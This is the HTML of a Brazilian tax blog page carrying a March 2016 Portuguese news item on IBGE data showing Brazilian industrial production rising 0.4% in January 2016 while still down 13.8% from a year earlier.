    <article id="post-835" class="post-835 post type-post status-publish format-standard has-post-thumbnail hentry category-economia-e-financas category-noticias tag-contabilidade tag-noticia tag-noticias tag-tributario" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  style="background-color:#e33a77; color:#fff; border-color:#e33a77;" href="https://blogtributario.com.br/category/economia-e-financas/">Economia e Finanças</a></li><li class="entry-category"><a  href="https://blogtributario.com.br/category/noticias/">Notícias</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Produção industrial inicia 2016 com crescimento</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2016-03-04T20:43:53+00:00" >março 4, 2016</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-835">2154</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_uid_20_696ff9df9c141" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblogtributario.com.br%2F2016%2F03%2F04%2Fproducao-industrial-inicia-2016-com-crescimento%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Produ%C3%A7%C3%A3o+industrial+inicia+2016+com+crescimento&url=https%3A%2F%2Fblogtributario.com.br%2F2016%2F03%2F04%2Fproducao-industrial-inicia-2016-com-crescimento%2F&via=Blog_Tributario">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://blogtributario.com.br/2016/03/04/producao-industrial-inicia-2016-com-crescimento/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blogtributario.com.br/2016/03/04/producao-industrial-inicia-2016-com-crescimento/&amp;media=https://blogtributario.com.br/wp-content/uploads/2016/03/industria-brasileira.png&description=Produ%C3%A7%C3%A3o+industrial+inicia+2016+com+crescimento">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Produção industrial inicia 2016 com crescimento %0A%0A https://blogtributario.com.br/2016/03/04/producao-industrial-inicia-2016-com-crescimento/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_20_696ff9df9c141">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://blogtributario.com.br/wp-content/uploads/2016/03/industria-brasileira.png" data-caption=""><img width="696" height="364" class="entry-thumb td-modal-image" src="https://blogtributario.com.br/wp-content/uploads/2016/03/industria-brasileira-696x364.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/03/industria-brasileira-696x364.png 696w, https://blogtributario.com.br/wp-content/uploads/2016/03/industria-brasileira-300x157.png 300w, https://blogtributario.com.br/wp-content/uploads/2016/03/industria-brasileira-768x402.png 768w, https://blogtributario.com.br/wp-content/uploads/2016/03/industria-brasileira-1024x536.png 1024w, https://blogtributario.com.br/wp-content/uploads/2016/03/industria-brasileira-1068x559.png 1068w, https://blogtributario.com.br/wp-content/uploads/2016/03/industria-brasileira-803x420.png 803w, https://blogtributario.com.br/wp-content/uploads/2016/03/industria-brasileira.png 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="industria brasileira"/></a></div>
        <div class="td-a-rec td-a-rec-id-content_top  td_uid_21_696ff9df9c6fd_rand td_block_template_1"><div><div class="dfad dfad_pos_1 dfad_first" id="_ad_567"><a href="http://materiais.sticorp.com.br/experimente-gratis-tributum"><img src="http://blogtributario.com.br/wp-content/uploads/2017/05/BANNER-POST-TRIBUTUM.png" alt="" width="728" height="101" class="alignnone size-full wp-image-2976" /></a></div></div></div><p>Foi 0,4%, mas a produção industrial brasileira registrou uma alta após sete meses consecutivos de quedas, onde acumulou perdas de 8,7%. Os dados constam na Pesquisa Industrial Mensal Produção Física Brasil (PIM-PF), divulgada pelo IBGE nesta sexta-feira (4).</p>
<p>Com números comparados a janeiro de 2015, a indústria caiu 13,8%, segundo o órgão. Foi a 23ª taxa negativa em seguida e a mais intensa desde os -14,1% de abril de 2009.</p>
<p>Se comparado aos últimos 12 meses, a queda de 9% no resultado acumulado foi a mais intensa desde novembro de 2009, com uma trajetória descendente iniciada em março de 2014 (2,1%).</p>
<p>Para o IBGE, o setor industrial, em janeiro de 2016, &#8220;volta a mostrar um quadro de maior ritmo produtivo, expresso não só no avanço de 0,4% na comparação com o mês imediatamente anterior, que interrompeu sete meses consecutivos de queda, mas também no predomínio de taxas positivas entre as grandes categorias econômicas e as atividades investigadas”.</p>
<p>Com crescimento de 0,4% sobre dezembro de 2015, a indústria brasileira está 19,2% abaixo do nível recorde do parque fabril do país, que foi de 5,7%, registrado em junho de 2013. Os dados da PIM-PF mostram que a produção recuperou apenas uma pequena parte da perda de 8,7% acumulada no período junho-dezembro de 2015, em janeiro.</p>
<p><strong>Demais números</strong></p>
<p>O IBGE destacou o fato de que, quando a comparação se dá com janeiro do ano passado, qe foi de 13,8%, a produção industrial, em janeiro, permaneceu com queda na produção, atingindo o vigésimo terceiro resultado negativo consecutivo, “com predomínio de taxas negativas entre as grandes categorias econômicas e as atividades pesquisadas, e com claro destaque para os recuos vindos dos setores associados à produção de bens de capital e de bens de consumo duráveis”.</p>
<p><strong>Queda de 13,8%</strong></p>
<p>Mesmo tendo fechado dezembro com uma pequena expansão de 0,4%, o parque fabril do país acumula em janeiro deste ano, na comparação com janeiro de 2015, uma queda de 13,8%. A retração tem perfil generalizado de resultados negativos, alcançando as quatro grandes categorias econômicas, 23 dos 26 ramos, 70 dos 79 grupos e 77,9% dos 805 produtos pesquisados.</p>
<p>Os veículos automotores, reboques e carrocerias tiveram recuo 31,3% e indústrias extrativas (-16,8%). No primeiro caso, exerceram as maiores influências negativas automóveis, caminhões, veículos para transporte de mercadorias e carrocerias para ônibus e caminhões e, no caso da indústria extrativa, minérios de ferro e óleos brutos de petróleo. Ainda na comparação com janeiro de 2015, produtos do fumo (21,5%) e celulose, papel e produtos de papel (1%) foram as duas atividades que aumentaram a produção.</p>
<p>Ainda comparando o mês com o mesmo períodos do ano anterior, bens de capital (-35,9%) e bens de consumo duráveis (-28,2%) assinalaram, em janeiro de 2016, as reduções mais acentuadas entre as grandes categorias econômicas. Os setores produtores de bens intermediários (-11,9%%) e de bens de consumo semi e não duráveis (-7,2%) também mostraram resultados negativos, mas ambos com recuos abaixo da média nacional (-13,8%).</p>
<p>&nbsp;</p>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><p style='font-size:13px !important; font-style:italic !important; font-weight: bold !important;'>* É permitida a reprodução parcial ou total deste material, desde que citada a fonte com link.</p> <h3>Comentários</h3><p><fb:comments-count href=https://blogtributario.com.br/2016/03/04/producao-industrial-inicia-2016-com-crescimento/></fb:comments-count> Comentários</p><div class="fb-comments" data-href="https://blogtributario.com.br/2016/03/04/producao-industrial-inicia-2016-com-crescimento/" data-numposts="5" data-width="100%" data-colorscheme="light"></div><div class="td-a-rec td-a-rec-id-content_bottom  td_uid_22_696ff9df9d131_rand td_block_template_1"><div><div class="dfad dfad_pos_1 dfad_first" id="_ad_1121"><a href="http://materiais.sticorp.com.br/experimente-gratis-tributum"><img src="http://blogtributario.com.br/wp-content/uploads/2017/05/BANNER-POST-TRIBUTUM.png" alt="" width="728" height="101" class="alignnone size-full wp-image-2976" /></a></div></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://blogtributario.com.br/tag/contabilidade/">Contabilidade</a></li><li><a href="https://blogtributario.com.br/tag/noticia/">Notícia</a></li><li><a href="https://blogtributario.com.br/tag/noticias/">Notícias</a></li><li><a href="https://blogtributario.com.br/tag/tributario/">Tributário</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://blogtributario.com.br/2016/03/04/producao-industrial-inicia-2016-com-crescimento/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_23_696ff9df9dabb" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblogtributario.com.br%2F2016%2F03%2F04%2Fproducao-industrial-inicia-2016-com-crescimento%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Produ%C3%A7%C3%A3o+industrial+inicia+2016+com+crescimento&url=https%3A%2F%2Fblogtributario.com.br%2F2016%2F03%2F04%2Fproducao-industrial-inicia-2016-com-crescimento%2F&via=Blog_Tributario">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://blogtributario.com.br/2016/03/04/producao-industrial-inicia-2016-com-crescimento/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blogtributario.com.br/2016/03/04/producao-industrial-inicia-2016-com-crescimento/&amp;media=https://blogtributario.com.br/wp-content/uploads/2016/03/industria-brasileira.png&description=Produ%C3%A7%C3%A3o+industrial+inicia+2016+com+crescimento">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Produção industrial inicia 2016 com crescimento %0A%0A https://blogtributario.com.br/2016/03/04/producao-industrial-inicia-2016-com-crescimento/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_23_696ff9df9dabb">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://blogtributario.com.br/2016/03/03/pelo-controle-da-inflacao-selic-se-mantem-em-1425/">Pelo controle da inflação, Selic se mantém em 14,25%</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://blogtributario.com.br/2016/03/04/poupanca-saques-superam-depositos-em-r-663-bilhoes/">Poupança: saques superam depósitos em R$ 6,63 bilhões</a></div></div></div>            	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Blog Tributário"></span><meta itemprop="datePublished" content="2016-03-04T20:43:53+00:00"><meta itemprop="dateModified" content="2016-08-11T20:47:33+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://blogtributario.com.br/2016/03/04/producao-industrial-inicia-2016-com-crescimento/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png"></span><meta itemprop="name" content="Blog Tributário"></span><meta itemprop="headline " content="Produção industrial inicia 2016 com crescimento"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blogtributario.com.br/wp-content/uploads/2016/03/industria-brasileira.png"><meta itemprop="width" content="1200"><meta itemprop="height" content="628"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_24_696ff9df9e0fb_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_696ff9df9e0fb" ><script>var block_td_uid_24_696ff9df9e0fb = new tdBlock();
block_td_uid_24_696ff9df9e0fb.id = "td_uid_24_696ff9df9e0fb";
block_td_uid_24_696ff9df9e0fb.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_24_696ff9df9e0fb_rand","td_column_number":3,"live_filter_cur_post_id":835,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_24_696ff9df9e0fb_rand","tdc_css_class_style":"td_uid_24_696ff9df9e0fb_rand_style"}';
block_td_uid_24_696ff9df9e0fb.td_column_number = "3";
block_td_uid_24_696ff9df9e0fb.block_type = "td_block_related_posts";
block_td_uid_24_696ff9df9e0fb.post_count = "3";
block_td_uid_24_696ff9df9e0fb.found_posts = "427";
block_td_uid_24_696ff9df9e0fb.header_color = "";
block_td_uid_24_696ff9df9e0fb.ajax_pagination_infinite_stop = "";
block_td_uid_24_696ff9df9e0fb.max_num_pages = "143";
tdBlocksArray.push(block_td_uid_24_696ff9df9e0fb);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_25_696ff9df9eb9e" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_24_696ff9df9e0fb" href="#">ARTIGOS RELACIONADOS</a><a id="td_uid_26_696ff9df9eba0" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_24_696ff9df9e0fb" href="#">LEIA MAIS</a></h4><div id=td_uid_24_696ff9df9e0fb class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2019/01/15/em-qual-regime-tributario-minha-empresa-deve-se-enquadrar/" rel="bookmark" class="td-image-wrap" title="Em qual regime tributário minha empresa deve se enquadrar?"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2019/01/regime-trib-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2019/01/regime-trib-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2019/01/regime-trib-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Em qual regime tributário minha empresa deve se enquadrar?"/></a></div>                <a href="https://blogtributario.com.br/category/noticias/" class="td-post-category">Notícias</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2019/01/15/em-qual-regime-tributario-minha-empresa-deve-se-enquadrar/" rel="bookmark" title="Em qual regime tributário minha empresa deve se enquadrar?">Em qual regime tributário minha empresa deve se enquadrar?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/" rel="bookmark" class="td-image-wrap" title="Saiba quem está na mira da Reforma da Previdência Social"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Saiba quem está na mira da Reforma da Previdência Social"/></a></div>                <a href="https://blogtributario.com.br/category/noticias/" class="td-post-category">Notícias</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/" rel="bookmark" title="Saiba quem está na mira da Reforma da Previdência Social">Saiba quem está na mira da Reforma da Previdência Social</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2018/10/29/prazo-para-quitar-entrada-do-parcelamento-do-simples-acaba-esta-semana/" rel="bookmark" class="td-image-wrap" title="Prazo para quitar entrada do parcelamento do Simples acaba esta semana"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2018/05/LOGO-SIMPLES-NACIONAL-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2018/05/LOGO-SIMPLES-NACIONAL-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2018/05/LOGO-SIMPLES-NACIONAL-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prazo para quitar entrada do parcelamento do Simples acaba esta semana"/></a></div>                <a href="https://blogtributario.com.br/category/noticias/" class="td-post-category">Notícias</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2018/10/29/prazo-para-quitar-entrada-do-parcelamento-do-simples-acaba-esta-semana/" rel="bookmark" title="Prazo para quitar entrada do parcelamento do Simples acaba esta semana">Prazo para quitar entrada do parcelamento do Simples acaba esta semana</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_696ff9df9e0fb" data-td_block_id="td_uid_24_696ff9df9e0fb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_696ff9df9e0fb" data-td_block_id="td_uid_24_696ff9df9e0fb"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://blogtributario.com.br/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Pesquisa" />
    </div>
</form></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Posts recentes</span></h4>
		<ul>
											<li>
					<a href="https://blogtributario.com.br/2019/01/15/em-qual-regime-tributario-minha-empresa-deve-se-enquadrar/">Em qual regime tributário minha empresa deve se enquadrar?</a>
									</li>
											<li>
					<a href="https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/">Saiba quem está na mira da Reforma da Previdência Social</a>
									</li>
											<li>
					<a href="https://blogtributario.com.br/2018/10/29/prazo-para-quitar-entrada-do-parcelamento-do-simples-acaba-esta-semana/">Prazo para quitar entrada do parcelamento do Simples acaba esta semana</a>
									</li>
											<li>
					<a href="https://blogtributario.com.br/2018/09/28/esocial-empresas-com-faturamento-de-ate-r-78-milhoes-devem-enviar-suas-tabelas-ate-09-10-2018/">eSocial: Empresas com faturamento de até R$ 78 milhões devem enviar suas tabelas até 09/10/2018</a>
									</li>
											<li>
					<a href="https://blogtributario.com.br/2018/09/27/2a-fase-do-esocial-7-dicas-para-implantacao-sem-dor-de-cabeca/">2ª fase do eSocial: 7 dicas para a implantação sem dor de cabeça!</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Enquete</span></h4>			<div class="textwidget"><a name="pd_a_9407715"></a>
<div class="CSS_Poll PDS_Poll" id="PDI_container9407715" style="display:inline-block;"></div>
<div id="PD_superContainer"></div>
<script type="text/javascript" charset="UTF-8" src="//static.polldaddy.com/p/9407715.js"></script>
<noscript><a href="https://poll.fm/9407715">Take Our Poll</a></noscript></div>
		</aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categorias</span></h4>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://blogtributario.com.br/category/contabilidade/">Contabilidade</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://blogtributario.com.br/category/destaque/">Destaque</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://blogtributario.com.br/category/documentos-fiscais/">Documentos Fiscais</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://blogtributario.com.br/category/economia-e-financas/">Economia e Finanças</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://blogtributario.com.br/category/notas/">Notas</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://blogtributario.com.br/category/noticias/">Notícias</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://blogtributario.com.br/category/opiniao/">Opinião</a>
</li>
			</ul>

			</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Twitter</span></h4>			<div class="textwidget"><a class="twitter-timeline" data-lang="pt" data-width="315" data-height="300" data-theme="light" href="https://twitter.com/blog_tributario">Tweets by blog_tributario</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_28_696ff9dfa06ec_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_28_696ff9dfa06ec" ><script>var block_td_uid_28_696ff9dfa06ec = new tdBlock();
block_td_uid_28_696ff9dfa06ec.id = "td_uid_28_696ff9dfa06ec";
block_td_uid_28_696ff9dfa06ec.atts = '{"custom_title":"\u00daLTIMOS POSTS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_28_696ff9dfa06ec_rand","tdc_css_class":"td_uid_28_696ff9dfa06ec_rand","tdc_css_class_style":"td_uid_28_696ff9dfa06ec_rand_style"}';
block_td_uid_28_696ff9dfa06ec.td_column_number = "1";
block_td_uid_28_696ff9dfa06ec.block_type = "td_block_7";
block_td_uid_28_696ff9dfa06ec.post_count = "3";
block_td_uid_28_696ff9dfa06ec.found_posts = "448";
block_td_uid_28_696ff9dfa06ec.header_color = "";
block_td_uid_28_696ff9dfa06ec.ajax_pagination_infinite_stop = "";
block_td_uid_28_696ff9dfa06ec.max_num_pages = "150";
tdBlocksArray.push(block_td_uid_28_696ff9dfa06ec);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ÚLTIMOS POSTS</span></h4></div><div id=td_uid_28_696ff9dfa06ec class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2019/01/15/em-qual-regime-tributario-minha-empresa-deve-se-enquadrar/" rel="bookmark" class="td-image-wrap" title="Em qual regime tributário minha empresa deve se enquadrar?"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2019/01/regime-trib-100x70.png" srcset="https://blogtributario.com.br/wp-content/uploads/2019/01/regime-trib-100x70.png 100w, https://blogtributario.com.br/wp-content/uploads/2019/01/regime-trib-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Em qual regime tributário minha empresa deve se enquadrar?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2019/01/15/em-qual-regime-tributario-minha-empresa-deve-se-enquadrar/" rel="bookmark" title="Em qual regime tributário minha empresa deve se enquadrar?">Em qual regime tributário minha empresa deve se enquadrar?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-15T10:57:25+00:00" >janeiro 15, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/" rel="bookmark" class="td-image-wrap" title="Saiba quem está na mira da Reforma da Previdência Social"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-100x70.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-100x70.jpg 100w, https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Saiba quem está na mira da Reforma da Previdência Social"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/" rel="bookmark" title="Saiba quem está na mira da Reforma da Previdência Social">Saiba quem está na mira da Reforma da Previdência Social</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-02T18:58:20+00:00" >janeiro 2, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2018/10/29/prazo-para-quitar-entrada-do-parcelamento-do-simples-acaba-esta-semana/" rel="bookmark" class="td-image-wrap" title="Prazo para quitar entrada do parcelamento do Simples acaba esta semana"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2018/05/LOGO-SIMPLES-NACIONAL-100x70.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2018/05/LOGO-SIMPLES-NACIONAL-100x70.jpg 100w, https://blogtributario.com.br/wp-content/uploads/2018/05/LOGO-SIMPLES-NACIONAL-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prazo para quitar entrada do parcelamento do Simples acaba esta semana"/></a></div>
        <div class="item-details">
